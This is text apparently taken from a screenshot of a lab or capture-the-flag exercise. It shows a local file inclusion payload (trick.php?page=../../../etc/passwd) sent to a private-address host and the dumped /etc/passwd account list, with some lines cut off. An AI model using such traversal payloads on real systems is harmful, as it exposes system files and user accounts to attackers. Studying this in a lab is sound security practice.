 Não seguro 10.150.150.55/trick.php?page=../../../etc/passwd
/bin/bash 1/2
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60 an:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:1 r/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-
dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false silence:x:1000:1000:Silence,,,:/home/silence:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:126:65534::/run/sshd:/usr/sbin/nologin gary:x:1001:1001::/home/gary:/bin/sh john:x:1002:1002::/home/john:/bin/sh sally:x:1003:1003::/home/sally:/bin/sh alice:x:1004:1004::/home/alice:/bin/sh ftp:x:127:133:ftp
daemon,,,:/srv/ftp/home/:/usr/sbin/nologin ftpuser:x:1005:1005::/home/ftpuser:/bin/sh Debian-snmp:x:128:136::/var/lib/snmp:/bin/false